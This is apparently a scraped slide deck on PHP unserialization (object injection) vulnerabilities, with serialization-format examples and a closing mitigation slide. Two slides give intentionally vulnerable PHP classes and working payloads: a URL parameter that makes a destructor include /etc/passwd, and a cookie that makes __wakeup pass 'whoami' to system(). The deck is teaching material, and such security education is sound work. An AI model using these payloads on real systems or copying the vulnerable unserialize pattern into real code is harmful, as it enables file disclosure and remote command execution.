


![php > serialization();
O:4:"Test":2:{s:4:"name";s:6:"Ashwin";s:3:"age";i:19;}
object(Test)#1 (2) {
["name"]=>
string(6) "Ashwin"
["age"]=>
int(19)
}
O:<class name length>:"<class name>":<number of properties>:{ <properties> };](https://image.slidesharecdn.com/acloserlookintophpunserialization-190310110026/75/Closer-look-at-PHP-Unserialization-by-Ashwin-Shenoi-12-2048.jpg)



![php > echo “Exploit 1”;
class Example1 {
public $file;
public function __construct( ) {
// Random PHP Code
}
public function __destruct( ) {
if ( file_exists ( $this->file ) ) {
include ( $this->file );
}
}
}
…..
// Random PHP Code
$data = unserialize($_GET[‘input’]);
// Random PHP Code
…..](https://image.slidesharecdn.com/acloserlookintophpunserialization-190310110026/75/Closer-look-at-PHP-Unserialization-by-Ashwin-Shenoi-24-2048.jpg)
![php > echo “Exploit 1”;
…..
public function __destruct( ) {
if ( file_exists ( $this->file ) ) {
include ( $this->file );
}
}
…..
$data = unserialize($_GET[‘input’]);
http://example.com/?input=O:8:"Example1":1:{s:4:"file";s:11:"/etc/passwd";}](https://image.slidesharecdn.com/acloserlookintophpunserialization-190310110026/75/Closer-look-at-PHP-Unserialization-by-Ashwin-Shenoi-25-2048.jpg)

![php > echo “Exploit 2”;
class Example2 {
public $cmd;
public function __construct( ) {
// Random PHP Code
}
public function __wakeup( ) {
if ( isset ( $this->cmd ) ) {
system ( $this->cmd );
}
}
}
…..
// Random PHP Code
$data = unserialize($_COOKIE[‘input’]);
// Random PHP Code
…..](https://image.slidesharecdn.com/acloserlookintophpunserialization-190310110026/75/Closer-look-at-PHP-Unserialization-by-Ashwin-Shenoi-26-2048.jpg)
![php > echo “Exploit 2”;
…..
public function __wakeup( ) {
if ( isset ( $this->cmd ) ) {
system ( $this->cmd );
}
}
…..
$data = unserialize($_COOKIE[‘input’]);
GET / HTTP/1.1
Host: example.com
Cookie: input=O:8:"Example2":1:{s:3:"cmd";s:6:"whoami";}](https://image.slidesharecdn.com/acloserlookintophpunserialization-190310110026/75/Closer-look-at-PHP-Unserialization-by-Ashwin-Shenoi-27-2048.jpg)

![php > echo “Mitigation”;
● PHP7 has added an additional parameter, “options”, to
the unserialize( ) function.
○ unserialize($str, [‘allowed classes’ => false]);
● Never use the unserialize( ) function on user
controllable input.
● Instead use JSON format.
○ json_encode( )
○ json_decode( )](https://image.slidesharecdn.com/acloserlookintophpunserialization-190310110026/75/Closer-look-at-PHP-Unserialization-by-Ashwin-Shenoi-30-2048.jpg)
